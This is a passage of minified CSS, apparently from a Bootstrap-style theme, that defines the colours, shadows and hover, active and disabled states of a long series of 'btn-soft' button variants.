rgba(45,21,130,.35);color:#fff}.btn-soft-indigo[href].disabled,.btn-soft-indigo[href]:disabled,.btn-soft-indigo[type].disabled,.btn-soft-indigo[type]:disabled{background-color:rgba(45,21,130,.1);box-shadow:none;color:#2d1582}.btn-soft-indigo[href]:not(:disabled):not(.disabled).active,.btn-soft-indigo[href]:not(:disabled):not(.disabled):active,.btn-soft-indigo[type]:not(:disabled):not(.disabled).active,.btn-soft-indigo[type]:not(:disabled):not(.disabled):active,.show>.btn-soft-indigo[href].dropdown-toggle,.show>.btn-soft-indigo[type].dropdown-toggle{background-color:#2d1582;color:#fff}.btn.btn-soft-indigo{color:#2d1582}.btn-soft-gray{background:rgba(235,240,247,.1);color:#ebf0f7}.btn-soft-gray[href].active,.btn-soft-gray[href]:active,.btn-soft-gray[href]:focus,.btn-soft-gray[href]:hover,.btn-soft-gray[type].active,.btn-soft-gray[type]:active,.btn-soft-gray[type]:focus,.btn-soft-gray[type]:hover{background:#ebf0f7;box-shadow:0 4px 11px rgba(235,240,247,.35)}.btn-soft-gray[href].disabled,.btn-soft-gray[href]:disabled,.btn-soft-gray[type].disabled,.btn-soft-gray[type]:disabled{background-color:rgba(235,240,247,.1);color:#ebf0f7}.btn-soft-gray[href]:not(:disabled):not(.disabled).active,.btn-soft-gray[href]:not(:disabled):not(.disabled):active,.btn-soft-gray[type]:not(:disabled):not(.disabled).active,.btn-soft-gray[type]:not(:disabled):not(.disabled):active,.show>.btn-soft-gray[href].dropdown-toggle,.show>.btn-soft-gray[type].dropdown-toggle{background-color:#ebf0f7}.btn.btn-soft-gray{color:#ebf0f7}.btn-soft-violet{background:rgba(83,33,132,.1);color:#532184}.btn-soft-violet[href].active,.btn-soft-violet[href]:active,.btn-soft-violet[href]:focus,.btn-soft-violet[href]:hover,.btn-soft-violet[type].active,.btn-soft-violet[type]:active,.btn-soft-violet[type]:focus,.btn-soft-violet[type]:hover{background:#532184;box-shadow:0 4px 11px rgba(83,33,132,.35)}.btn-soft-violet[href].disabled,.btn-soft-violet[href]:disabled,.btn-soft-violet[type].disabled,.btn-soft-violet[type]:disabled{background-color:rgba(83,33,132,.1);color:#532184}.btn-soft-violet[href]:not(:disabled):not(.disabled).active,.btn-soft-violet[href]:not(:disabled):not(.disabled):active,.btn-soft-violet[type]:not(:disabled):not(.disabled).active,.btn-soft-violet[type]:not(:disabled):not(.disabled):active,.show>.btn-soft-violet[href].dropdown-toggle,.show>.btn-soft-violet[type].dropdown-toggle{background-color:#532184}.btn.btn-soft-violet{color:#532184}.btn-soft-violet-1{background:rgba(168,100,168,.1);border-color:transparent;color:#a864a8}.btn-soft-violet-1[href].active,.btn-soft-violet-1[href]:active,.btn-soft-violet-1[href]:focus,.btn-soft-violet-1[href]:hover,.btn-soft-violet-1[type].active,.btn-soft-violet-1[type]:active,.btn-soft-violet-1[type]:focus,.btn-soft-violet-1[type]:hover{background:#a864a8;box-shadow:0 4px 11px rgba(168,100,168,.35);color:#fff}.btn-soft-violet-1[href].disabled,.btn-soft-violet-1[href]:disabled,.btn-soft-violet-1[type].disabled,.btn-soft-violet-1[type]:disabled{background-color:rgba(168,100,168,.1);box-shadow:none;color:#a864a8}.btn-soft-violet-1[href]:not(:disabled):not(.disabled).active,.btn-soft-violet-1[href]:not(:disabled):not(.disabled):active,.btn-soft-violet-1[type]:not(:disabled):not(.disabled).active,.btn-soft-violet-1[type]:not(:disabled):not(.disabled):active,.show>.btn-soft-violet-1[href].dropdown-toggle,.show>.btn-soft-violet-1[type].dropdown-toggle{background-color:#a864a8;color:#fff}.btn.btn-soft-violet-1{color:#a864a8}.btn-soft-violet-light{background:rgba(111,19,205,.1);border-color:transparent;color:#6f13cd}.btn-soft-violet-light[href].active,.btn-soft-violet-light[href]:active,.btn-soft-violet-light[href]:focus,.btn-soft-violet-light[href]:hover,.btn-soft-violet-light[type].active,.btn-soft-violet-light[type]:active,.btn-soft-violet-light[type]:focus,.btn-soft-violet-light[type]:hover{background:#6f13cd;box-shadow:0 4px 11px rgba(111,19,205,.35);color:#fff}.btn-soft-violet-light[href].disabled,.btn-soft-violet-light[href]:disabled,.btn-soft-violet-light[type].disabled,.btn-soft-violet-light[type]:disabled{background-color:rgba(111,19,205,.1);box-shadow:none;color:#6f13cd}.btn-soft-violet-light[href]:not(:disabled):not(.disabled).active,.btn-soft-violet-light[href]:not(:disabled):not(.disabled):active,.btn-soft-violet-light[type]:not(:disabled):not(.disabled).active,.btn-soft-violet-light[type]:not(:disabled):not(.disabled):active,.show>.btn-soft-violet-light[href].dropdown-toggle,.show>.btn-soft-violet-light[type].dropdown-toggle{background-color:#6f13cd;color:#fff}.btn.btn-soft-violet-light{color:#6f13cd}.btn-soft-brown-light{background:rgba(206,172,97,.1);border-color:transparent;color:#ceac61}.btn-soft-brown-light[href].active,.btn-soft-brown-light[href]:active,.btn-soft-brown-light[href]:focus,.btn-soft-brown-light[href]:hover,.btn-soft-brown-light[type].active,.btn-soft-brown-light[type]:active,.btn-soft-brown-light[type]:focus,.btn-soft-brown-light[type]:hover{background:#ceac61;box-shadow:0 4px 11px rgba(206,172,97,.35);color:#3b444f}.btn-soft-brown-light[href].disabled,.btn-soft-brown-light[href]:disabled,.btn-soft-brown-light[type].disabled,.btn-soft-brown-light[type]:disabled{background-color:rgba(206,172,97,.1);box-shadow:none;color:#ceac61}.btn-soft-brown-light[href]:not(:disabled):not(.disabled).active,.btn-soft-brown-light[href]:not(:disabled):not(.disabled):active,.btn-soft-brown-light[type]:not(:disabled):not(.disabled).active,.btn-soft-brown-light[type]:not(:disabled):not(.disabled):active,.show>.btn-soft-brown-light[href].dropdown-toggle,.show>.btn-soft-brown-light[type].dropdown-toggle{background-color:#ceac61;color:#3b444f}.btn.btn-soft-brown-light{color:#ceac61}.btn-soft-brown{background:rgba(248,189,91,.1);border-color:transparent;color:#f8bd5b}.btn-soft-brown[href].active,.btn-soft-brown[href]:active,.btn-soft-brown[href]:focus,.btn-soft-brown[href]:hover,.btn-soft-brown[type].active,.btn-soft-brown[type]:active,.btn-soft-brown[type]:focus,.btn-soft-brown[type]:hover{background:#f8bd5b;box-shadow:0 4px 11px rgba(248,189,91,.35);color:#3b444f}.btn-soft-brown[href].disabled,.btn-soft-brown[href]:disabled,.btn-soft-brown[type].disabled,.btn-soft-brown[type]:disabled{background-color:rgba(248,189,91,.1);box-shadow:none;color:#f8bd5b}.btn-soft-brown[href]:not(:disabled):not(.disabled).active,.btn-soft-brown[href]:not(:disabled):not(.disabled):active,.btn-soft-brown[type]:not(:disabled):not(.disabled).active,.btn-soft-brown[type]:not(:disabled):not(.disabled):active,.show>.btn-soft-brown[href].dropdown-toggle,.show>.btn-soft-brown[type].dropdown-toggle{background-color:#f8bd5b;color:#3b444f}.btn.btn-soft-brown{color:#f8bd5b}.btn-soft-maroon{background:rgba(199,47,116,.1);border-color:transparent;color:#c72f74}.btn-soft-maroon[href].active,.btn-soft-maroon[href]:active,.btn-soft-maroon[href]:focus,.btn-soft-maroon[href]:hover,.btn-soft-maroon[type].active,.btn-soft-maroon[type]:active,.btn-soft-maroon[type]:focus,.btn-soft-maroon[type]:hover{background:#c72f74;box-shadow:0 4px 11px rgba(199,47,116,.35);color:#fff}.btn-soft-maroon[href].disabled,.btn-soft-maroon[href]:disabled,.btn-soft-maroon[type].disabled,.btn-soft-maroon[type]:disabled{background-color:rgba(199,47,116,.1);box-shadow:none;color:#c72f74}.btn-soft-maroon[href]:not(:disabled):not(.disabled).active,.btn-soft-maroon[href]:not(:disabled):not(.disabled):active,.btn-soft-maroon[type]:not(:disabled):not(.disabled).active,.btn-soft-maroon[type]:not(:disabled):not(.disabled):active,.show>.btn-soft-maroon[href].dropdown-toggle,.show>.btn-soft-maroon[type].dropdown-toggle{background-color:#c72f74;color:#fff}.btn.btn-soft-maroon{color:#c72f74}.btn-soft-indigo-light{background:rgba(8,14,123,.1);border-color:transparent;color:#080e7b}.btn-soft-indigo-light[href].active,.btn-soft-indigo-light[href]:active,.btn-soft-indigo-light[href]:focus,.btn-soft-indigo-light[href]:hover,.btn-soft-indigo-light[type].active,.btn-soft-indigo-light[type]:active,.btn-soft-indigo-light[type]:focus,.btn-soft-indigo-light[type]:hover{background:#080e7b;box-shadow:0 4px 11px rgba(8,14,123,.35);color:#fff}.btn-soft-indigo-light[href].disabled,.btn-soft-indigo-light[href]:disabled,.btn-soft-indigo-light[type].disabled,.btn-soft-indigo-light[type]:disabled{background-color:rgba(8,14,123,.1);box-shadow:none;color:#080e7b}.btn-soft-indigo-light[href]:not(:disabled):not(.disabled).active,.btn-soft-indigo-light[href]:not(:disabled):not(.disabled):active,.btn-soft-indigo-light[type]:not(:disabled):not(.disabled).active,.btn-soft-indigo-light[type]:not(:disabled):not(.disabled):active,.show>.btn-soft-indigo-light[href].dropdown-toggle,.show>.btn-soft-indigo-light[type].dropdown-toggle{background-color:#080e7b;color:#fff}.btn.btn-soft-indigo-light{color:#080e7b}.btn-soft-red-light-2{background:rgba(255,60,78,.1);border-color:transparent;color:#ff3c4e}.btn-soft-red-light-2[href].active,.btn-soft-red-light-2[href]:active,.btn-soft-red-light-2[href]:focus,.btn-soft-red-light-2[href]:hover,.btn-soft-red-light-2[type].active,.btn-soft-red-light-2[type]:active,.btn-soft-red-light-2[type]:focus,.btn-soft-red-light-2[type]:hover{background:#ff3c4e;box-shadow:0 4px 11px rgba(255,60,78,.35);color:#fff}.btn-soft-red-light-2[href].disabled,.btn-soft-red-light-2[href]:disabled,.btn-soft-red-light-2[type].disabled,.btn-soft-red-light-2[type]:disabled{background-color:rgba(255,60,78,.1);box-shadow:none;color:#ff3c4e}.btn-soft-red-light-2[href]:not(:disabled):not(.disabled).active,.btn-soft-red-light-2[href]:not(:disabled):not(.disabled):active,.btn-soft-red-light-2[type]:not(:disabled):not(.disabled).active,.btn-soft-red-light-2[type]:not(:disabled):not(.disabled):active,.show>.btn-soft-red-light-2[href].dropdown-toggle,.show>.btn-soft-red-light-2[type].dropdown-toggle{background-color:#ff3c4e;color:#fff}.btn.btn-soft-red-light-2{color:#ff3c4e}.btn-soft-blue-dark-1{background:rgba(4,92,255,.1);border-color:transparent;color:#045cff}.btn-soft-blue-dark-1[href].active,.btn-soft-blue-dark-1[href]:active,.btn-soft-blue-dark-1[href]:focus,.btn-soft-blue-dark-1[href]:hover,.btn-soft-blue-dark-1[type].active,.btn-soft-blue-dark-1[type]:active,.btn-soft-blue-dark-1[type]:focus,.btn-soft-blue-dark-1[type]:hover{background:#045cff;box-shadow:0 4px 11px rgba(4,92,255,.35);color:#fff}.btn-soft-blue-dark-1[href].disabled,.btn-soft-blue-dark-1[href]:disabled,.btn-soft-blue-dark-1[type].disabled,.btn-soft-blue-dark-1[type]:disabled{background-color:rgba(4,92,255,.1);box-shadow:none;color:#045cff}.btn-soft-blue-dark-1[href]:not(:disabled):not(.disabled).active,.btn-soft-blue-dark-1[href]:not(:disabled):not(.disabled):active,.btn-soft-blue-dark-1[type]:not(:disabled):not(.disabled).active,.btn-soft-blue-dark-1[type]:not(:disabled):not(.disabled):active,.show>.btn-soft-blue-dark-1[href].dropdown-toggle,.show>.btn-soft-blue-dark-1[type].dropdown-toggle{background-color:#045cff;color:#fff}.btn.btn-soft-blue-dark-1{color:#045cff}.btn-soft-gray-1{background:hsla(203,9%,45%,.1);color:#67747c}.btn-soft-gray-1[href].active,.btn-soft-gray-1[href]:active,.btn-soft-gray-1[href]:focus,.btn-soft-gray-1[href]:hover,.btn-soft-gray-1[type].active,.btn-soft-gray-1[type]:active,.btn-soft-gray-1[type]:focus,.btn-soft-gray-1[type]:hover{background:#67747c;box-shadow:0 4px 11px hsla(203,9%,45%,.35);color:#fff}.btn-soft-gray-1[href].disabled,.btn-soft-gray-1[href]:disabled,.btn-soft-gray-1[type].disabled,.btn-soft-gray-1[type]:disabled{background-color:hsla(203,9%,45%,.1);color:#67747c}.btn-soft-gray-1[href]:not(:disabled):not(.disabled).active,.btn-soft-gray-1[href]:not(:disabled):not(.disabled):active,.btn-soft-gray-1[type]:not(:disabled):not(.disabled).active,.btn-soft-gray-1[type]:not(:disabled):not(.disabled):active,.show>.btn-soft-gray-1[href].dropdown-toggle,.show>.btn-soft-gray-1[type].dropdown-toggle{background-color:#67747c;color:#fff}.btn.btn-soft-gray-1{color:#67747c}.btn-soft-gray-2{background:rgba(247,248,249,.1);border-color:transparent;color:#f7f8f9}.btn-soft-gray-2[href].active,.btn-soft-gray-2[href]:active,.btn-soft-gray-2[href]:focus,.btn-soft-gray-2[href]:hover,.btn-soft-gray-2[type].active,.btn-soft-gray-2[type]:active,.btn-soft-gray-2[type]:focus,.btn-soft-gray-2[type]:hover{background:#f7f8f9;box-shadow:0 4px 11px rgba(247,248,249,.35);color:#3b444f}.btn-soft-gray-2[href].disabled,.btn-soft-gray-2[href]:disabled,.btn-soft-gray-2[type].disabled,.btn-soft-gray-2[type]:disabled{background-color:rgba(247,248,249,.1);box-shadow:none;color:#f7f8f9}.btn-soft-gray-2[href]:not(:disabled):not(.disabled).active,.btn-soft-gray-2[href]:not(:disabled):not(.disabled):active,.btn-soft-gray-2[type]:not(:disabled):not(.disabled).active,.btn-soft-gray-2[type]:not(:disabled):not(.disabled):active,.show>.btn-soft-gray-2[href].dropdown-toggle,.show>.btn-soft-gray-2[type].dropdown-toggle{background-color:#f7f8f9;color:#3b444f}.btn.btn-soft-gray-2{color:#f7f8f9}.btn-soft-gray-3{background:rgba(59,68,79,.1);border-color:transparent;color:#3b444f}.btn-soft-gray-3[href].active,.btn-soft-gray-3[href]:active,.btn-soft-gray-3[href]:focus,.btn-soft-gray-3[href]:hover,.btn-soft-gray-3[type].active,.btn-soft-gray-3[type]:active,.btn-soft-gray-3[type]:focus,.btn-soft-gray-3[type]:hover{background:#3b444f;box-shadow:0 4px 11px rgba(59,68,79,.35);color:#fff}.btn-soft-gray-3[href].disabled,.btn-soft-gray-3[href]:disabled,.btn-soft-gray-3[type].disabled,.btn-soft-gray-3[type]:disabled{background-color:rgba(59,68,79,.1);box-shadow:none;color:#3b444f}.btn-soft-gray-3[href]:not(:disabled):not(.disabled).active,.btn-soft-gray-3[href]:not(:disabled):not(.disabled):active,.btn-soft-gray-3[type]:not(:disabled):not(.disabled).active,.btn-soft-gray-3[type]:not(:disabled):not(.disabled):active,.show>.btn-soft-gray-3[href].dropdown-toggle,.show>.btn-soft-gray-3[type].dropdown-toggle{background-color:#3b444f;color:#fff}.btn.btn-soft-gray-3{color:#3b444f}.btn-soft-gray-4{background:rgba(236,239,243,.1);border-color:transparent;color:#eceff3}.btn-soft-gray-4[href].active,.btn-soft-gray-4[href]:active,.btn-soft-gray-4[href]:focus,.btn-soft-gray-4[href]:hover,.btn-soft-gray-4[type].active,.btn-soft-gray-4[type]:active,.btn-soft-gray-4[type]:focus,.btn-soft-gray-4[type]:hover{background:#eceff3;box-shadow:0 4px 11px rgba(236,239,243,.35);color:#3b444f}.btn-soft-gray-4[href].disabled,.btn-soft-gray-4[href]:disabled,.btn-soft-gray-4[type].disabled,.btn-soft-gray-4[type]:disabled{background-color:rgba(236,239,243,.1);box-shadow:none;color:#eceff3}.btn-soft-gray-4[href]:not(:disabled):not(.disabled).active,.btn-soft-gray-4[href]:not(:disabled):not(.disabled):active,.btn-soft-gray-4[type]:not(:disabled):not(.disabled).active,.btn-soft-gray-4[type]:not(:disabled):not(.disabled):active,.show>.btn-soft-gray-4[href].dropdown-toggle,.show>.btn-soft-gray-4[type].dropdown-toggle{background-color:#eceff3;color:#3b444f}.btn.btn-soft-gray-4{color:#eceff3}.btn-soft-blue{background:rgba(67,197,219,.1);color:#43c5db}.btn-soft-blue[href].active,.btn-soft-blue[href]:active,.btn-soft-blue[href]:focus,.btn-soft-blue[href]:hover,.btn-soft-blue[type].active,.btn-soft-blue[type]:active,.btn-soft-blue[type]:focus,.btn-soft-blue[type]:hover{background:#43c5db;box-shadow:0 4px 11px rgba(67,197,219,.35)}.btn-soft-blue[href].disabled,.btn-soft-blue[href]:disabled,.btn-soft-blue[type].disabled,.btn-soft-blue[type]:disabled{background-color:rgba(67,197,219,.1);color:#43c5db}.btn-soft-blue[href]:not(:disabled):not(.disabled).active,.btn-soft-blue[href]:not(:disabled):not(.disabled):active,.btn-soft-blue[type]:not(:disabled):not(.disabled).active,.btn-soft-blue[type]:not(:disabled):not(.disabled):active,.show>.btn-soft-blue[href].dropdown-toggle,.show>.btn-soft-blue[type].dropdown-toggle{background-color:#43c5db}.btn.btn-soft-blue{color:#43c5db}.btn-soft-blue-1{background:rgba(41,124,187,.1);color:#297cbb}.btn-soft-blue-1[href].active,.btn-soft-blue-1[href]:active,.btn-soft-blue-1[href]:focus,.btn-soft-blue-1[href]:hover,.btn-soft-blue-1[type].active,.btn-soft-blue-1[type]:active,.btn-soft-blue-1[type]:focus,.btn-soft-blue-1[type]:hover{background:#297cbb;box-shadow:0 4px 11px rgba(41,124,187,.35)}.btn-soft-blue-1[href].disabled,.btn-soft-blue-1[href]:disabled,.btn-soft-blue-1[type].disabled,.btn-soft-blue-1[type]:disabled{background-color:rgba(41,124,187,.1);color:#297cbb}.btn-soft-blue-1[href]:not(:disabled):not(.disabled).active,.btn-soft-blue-1[href]:not(:disabled):not(.disabled):active,.btn-soft-blue-1[type]:not(:disabled):not(.disabled).active,.btn-soft-blue-1[type]:not(:disabled):not(.disabled):active,.show>.btn-soft-blue-1[href].dropdown-toggle,.show>.btn-soft-blue-1[type].dropdown-toggle{background-color:#297cbb}.btn.btn-soft-blue-1{color:#297cbb}.btn-soft-gray-5{background:rgba(24,24,27,.1);border-color:transparent;color:#18181b}.btn-soft-gray-5[href].active,.btn-soft-gray-5[href]:active,.btn-soft-gray-5[href]:focus,.btn-soft-gray-5[href]:hover,.btn-soft-gray-5[type].active,.btn-soft-gray-5[type]:active,.btn-soft-gray-5[type]:focus,.btn-soft-gray-5[type]:hover{background:#18181b;box-shadow:0 4px 11px rgba(24,24,27,.35);color:#fff}.btn-soft-gray-5[href].disabled,.btn-soft-gray-5[href]:disabled,.btn-soft-gray-5[type].disabled,.btn-soft-gray-5[type]:disabled{background-color:rgba(24,24,27,.1);box-shadow:none;color:#18181b}.btn-soft-gray-5[href]:not(:disabled):not(.disabled).active,.btn-soft-gray-5[href]:not(:disabled):not(.disabled):active,.btn-soft-gray-5[type]:not(:disabled):not(.disabled).active,.btn-soft-gray-5[type]:not(:disabled):not(.disabled):active,.show>.btn-soft-gray-5[href].dropdown-toggle,.show>.btn-soft-gray-5[type].dropdown-toggle{background-color:#18181b;color:#fff}.btn.btn-soft-gray-5{color:#18181b}.btn-soft-gray-6{background:rgba(24,24,26,.1);border-color:transparent;color:#18181a}.btn-soft-gray-6[href].active,.btn-soft-gray-6[href]:active,.btn-soft-gray-6[href]:focus,.btn-soft-gray-6[href]:hover,.btn-soft-gray-6[type].active,.btn-soft-gray-6[type]:active,.btn-soft-gray-6[type]:focus,.btn-soft-gray-6[type]:hover{background:#18181a;box-shadow:0 4px 11px rgba(24,24,26,.35);color:#fff}.btn-soft-gray-6[href].disabled,.btn-soft-gray-6[href]:disabled,.btn-soft-gray-6[type].disabled,.btn-soft-gray-6[type]:disabled{background-color:rgba(24,24,26,.1);box-shadow:none;color:#18181a}.btn-soft-gray-6[href]:not(:disabled):not(.disabled).active,.btn-soft-gray-6[href]:not(:disabled):not(.disabled):active,.btn-soft-gray-6[type]:not(:disabled):not(.disabled).active,.btn-soft-gray-6[type]:not(:disabled):not(.disabled):active,.show>.btn-soft-gray-6[href].dropdown-toggle,.show>.btn-soft-gray-6[type].dropdown-toggle{background-color:#18181a;color:#fff}.btn.btn-soft-gray-6{color:#18181a}.btn-soft-gray-7{background:rgba(92,103,112,.1);border-color:transparent;color:#5c6770}.btn-soft-gray-7[href].active,.btn-soft-gray-7[href]:active,.btn-soft-gray-7[href]:focus,.btn-soft-gray-7[href]:hover,.btn-soft-gray-7[type].active,.btn-soft-gray-7[type]:active,.btn-soft-gray-7[type]:focus,.btn-soft-gray-7[type]:hover{background:#5c6770;box-shadow:0 4px 11px rgba(92,103,112,.35);color:#fff}.btn-soft-gray-7[href].disabled,.btn-soft-gray-7[href]:disabled,.btn-soft-gray-7[type].disabled,.btn-soft-gray-7[type]:disabled{background-color:rgba(92,103,112,.1);box-shadow:none;color:#5c6770}.btn-soft-gray-7[href]:not(:disabled):not(.disabled).active,.btn-soft-gray-7[href]:not(:disabled):not(.disabled):active,.btn-soft-gray-7[type]:not(:disabled):not(.disabled).active,.btn-soft-gray-7[type]:not(:disabled):not(.disabled):active,.show>.btn-soft-gray-7[href].dropdown-toggle,.show>.btn-soft-gray-7[type].dropdown-toggle{background-color:#5c6770;color:#fff}.btn.btn-soft-gray-7{color:#5c6770}.btn-soft-gray-8{background:rgba(197,205,216,.1);border-color:transparent;color:#c5cdd8}.btn-soft-gray-8[href].active,.btn-soft-gray-8[href]:active,.btn-soft-gray-8[href]:focus,.btn-soft-gray-8[href]:hover,.btn-soft-gray-8[type].active,.btn-soft-gray-8[type]:active,.btn-soft-gray-8[type]:focus,.btn-soft-gray-8[type]:hover{background:#c5cdd8;box-shadow:0 4px 11px rgba(197,205,216,.35);color:#3b444f}.btn-soft-gray-8[href].disabled,.btn-soft-gray-8[href]:disabled,.btn-soft-gray-8[type].disabled,.btn-soft-gray-8[type]:disabled{background-color:rgba(197,205,216,.1);box-shadow:none;color:#c5cdd8}.btn-soft-gray-8[href]:not(:disabled):not(.disabled).active,.btn-soft-gray-8[href]:not(:disabled):not(.disabled):active,.btn-soft-gray-8[type]:not(:disabled):not(.disabled).active,.btn-soft-gray-8[type]:not(:disabled):not(.disabled):active,.show>.btn-soft-gray-8[href].dropdown-toggle,.show>.btn-soft-gray-8[type].dropdown-toggle{background-color:#c5cdd8;color:#3b444f}.btn.btn-soft-gray-8{color:#c5cdd8}.btn-soft-gray-9{background:rgba(159,169,184,.1);border-color:transparent;color:#9fa9b8}.btn-soft-gray-9[href].active,.btn-soft-gray-9[href]:active,.btn-soft-gray-9[href]:focus,.btn-soft-gray-9[href]:hover,.btn-soft-gray-9[type].active,.btn-soft-gray-9[type]:active,.btn-soft-gray-9[type]:focus,.btn-soft-gray-9[type]:hover{background:#9fa9b8;box-shadow:0 4px 11px rgba(159,169,184,.35);color:#3b444f}.btn-soft-gray-9[href].disabled,.btn-soft-gray-9[href]:disabled,.btn-soft-gray-9[type].disabled,.btn-soft-gray-9[type]:disabled{background-color:rgba(159,169,184,.1);box-shadow:none;color:#9fa9b8}.btn-soft-gray-9[href]:not(:disabled):not(.disabled).active,.btn-soft-gray-9[href]:not(:disabled):not(.disabled):active,.btn-soft-gray-9[type]:not(:disabled):not(.disabled).active,.btn-soft-gray-9[type]:not(:disabled):not(.disabled):active,.show>.btn-soft-gray-9[href].dropdown-toggle,.show>.btn-soft-gray-9[type].dropdown-toggle{background-color:#9fa9b8;color:#3b444f}.btn.btn-soft-gray-9{color:#9fa9b8}.btn-soft-gray-10{background:hsla(0,0%,76%,.1);border-color:transparent;color:#c1c1c1}.btn-soft-gray-10[href].active,.btn-soft-gray-10[href]:active,.btn-soft-gray-10[href]:focus,.btn-soft-gray-10[href]:hover,.btn-soft-gray-10[type].active,.btn-soft-gray-10[type]:active,.btn-soft-gray-10[type]:focus,.btn-soft-gray-10[type]:hover{background:#c1c1c1;box-shadow:0 4px 11px hsla(0,0%,76%,.35);color:#3b444f}.btn-soft-gray-10[href].disabled,.btn-soft-gray-10[href]:disabled,.btn-soft-gray-10[type].disabled,.btn-soft-gray-10[type]:disabled{background-color:hsla(0,0%,76%,.1);box-shadow:none;color:#c1c1c1}.btn-soft-gray-10[href]:not(:disabled):not(.disabled).active,.btn-soft-gray-10[href]:not(:disabled):not(.disabled):active,.btn-soft-gray-10[type]:not(:disabled):not(.disabled).active,.btn-soft-gray-10[type]:not(:disabled):not(.disabled):active,.show>.btn-soft-gray-10[href].dropdown-toggle,.show>.btn-soft-gray-10[type].dropdown-toggle{background-color:#c1c1c1;color:#3b444f}.btn.btn-soft-gray-10{color:#c1c1c1}.btn-soft-gray-11{background:rgba(72,72,72,.1);border-color:transparent;color:#484848}.btn-soft-gray-11[href].active,.btn-soft-gray-11[href]:active,.btn-soft-gray-11[href]:focus,.btn-soft-gray-11[href]:hover,.btn-soft-gray-11[type].active,.btn-soft-gray-11[type]:active,.btn-soft-gray-11[type]:focus,.btn-soft-gray-11[type]:hover{background:#484848;box-shadow:0 4px 11px rgba(72,72,72,.35);color:#fff}.btn-soft-gray-11[href].disabled,.btn-soft-gray-11[href]:disabled,.btn-soft-gray-11[type].disabled,.btn-soft-gray-11[type]:disabled{background-color:rgba(72,72,72,.1);box-shadow:none;color:#484848}.btn-soft-gray-11[href]:not(:disabled):not(.disabled).active,.btn-soft-gray-11[href]:not(:disabled):not(.disabled):active,.btn-soft-gray-11[type]:not(:disabled):not(.disabled).active,.btn-soft-gray-11[type]:not(:disabled):not(.disabled):active,.show>.btn-soft-gray-11[href].dropdown-toggle,.show>.btn-soft-gray-11[type].dropdown-toggle{background-color:#484848;color:#fff}.btn.btn-soft-gray-11{color:#484848}.btn-soft-gray-23{background:hsla(0,0%,96%,.1);border-color:transparent;color:#f4f4f4}.btn-soft-gray-23[href].active,.btn-soft-gray-23[href]:active,.btn-soft-gray-23[href]:focus,.btn-soft-gray-23[href]:hover,.btn-soft-gray-23[type].active,.btn-soft-gray-23[type]:active,.btn-soft-gray-23[type]:focus,.btn-soft-gray-23[type]:hover{background:#f4f4f4;box-shadow:0 4px 11px hsla(0,0%,96%,.35);color:#3b444f}.btn-soft-gray-23[href].disabled,.btn-soft-gray-23[href]:disabled,.btn-soft-gray-23[type].disabled,.btn-soft-gray-23[type]:disabled{background-color:hsla(0,0%,96%,.1);box-shadow:none;color:#f4f4f4}.btn-soft-gray-23[href]:not(:disabled):not(.disabled).active,.btn-soft-gray-23[href]:not(:disabled):not(.disabled):active,.btn-soft-gray-23[type]:not(:disabled):not(.disabled).active,.btn-soft-gray-23[type]:not(:disabled):not(.disabled):active,.show>.btn-soft-gray-23[href].dropdown-toggle,.show>.btn-soft-gray-23[type].dropdown-toggle{background-color:#f4f4f4;color:#3b444f}.btn.btn-soft-gray-23{color:#f4f4f4}.btn-soft-gray-33{background:rgba(235,240,247,.1);border-color:transparent;color:#ebf0f7}.btn-soft-gray-33[href].active,.btn-soft-gray-33[href]:active,.btn-soft-gray-33[href]:focus,.btn-soft-gray-33[href]:hover,.btn-soft-gray-33[type].active,.btn-soft-gray-33[type]:active,.btn-soft-gray-33[type]:focus,.btn-soft-gray-33[type]:hover{background:#ebf0f7;box-shadow:0 4px 11px rgba(235,240,247,.35);color:#3b444f}.btn-soft-gray-33[href].disabled,.btn-soft-gray-33[href]:disabled,.btn-soft-gray-33[type].disabled,.btn-soft-gray-33[type]:disabled{background-color:rgba(235,240,247,.1);box-shadow:none;color:#ebf0f7}.btn-soft-gray-33[href]:not(:disabled):not(.disabled).active,.btn-soft-gray-33[href]:not(:disabled):not(.disabled):active,.btn-soft-gray-33[type]:not(:disabled):not(.disabled).active,.btn-soft-gray-33[type]:not(:disabled):not(.disabled):active,.show>.btn-soft-gray-33[href].dropdown-toggle,.show>.btn-soft-gray-33[type].dropdown-toggle{background-color:#ebf0f7;color:#3b444f}.btn.btn-soft-gray-33{color:#ebf0f7}.btn-soft-sea-green{background:rgba(29,80,141,.1);border-color:transparent;color:#1d508d}.btn-soft-sea-green[href].active,.btn-soft-sea-green[href]:active,.btn-soft-sea-green[href]:focus,.btn-soft-sea-green[href]:hover,.btn-soft-sea-green[type].active,.btn-soft-sea-green[type]:active,.btn-soft-sea-green[type]:focus,.btn-soft-sea-green[type]:hover{background:#1d508d;box-shadow:0 4px 11px rgba(29,80,141,.35);color:#fff}.btn-soft-sea-green[href].disabled,.btn-soft-sea-green[href]:disabled,.btn-soft-sea-green[type].disabled,.btn-soft-sea-green[type]:disabled{background-color:rgba(29,80,141,.1);box-shadow:none;color:#1d508d}.btn-soft-sea-green[href]:not(:disabled):not(.disabled).active,.btn-soft-sea-green[href]:not(:disabled):not(.disabled):active,.btn-soft-sea-green[type]:not(:disabled):not(.disabled).active,.btn-soft-sea-green[type]:not(:disabled):not(.disabled):active,.show>.btn-soft-sea-green[href].dropdown-toggle,.show>.btn-soft-sea-green[type].dropdown-toggle{background-color:#1d508d;color:#fff}.btn.btn-soft-sea-green{color:#1d508d}.btn-soft-dark-1{background:rgba(30,32,34,.1);border-color:transparent;color:#1e2022}.btn-soft-dark-1[href].active,.btn-soft-dark-1[href]:active,.btn-soft-dark-1[href]:focus,.btn-soft-dark-1[href]:hover,.btn-soft-dark-1[type].active,.btn-soft-dark-1[type]:active,.btn-soft-dark-1[type]:focus,.btn-soft-dark-1[type]:hover{background:#1e2022;box-shadow:0 4px 11px 